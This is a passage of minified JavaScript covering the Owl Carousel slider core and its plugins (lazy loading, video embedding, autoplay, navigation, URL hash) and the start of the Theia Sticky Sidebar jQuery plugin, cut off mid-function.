this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return 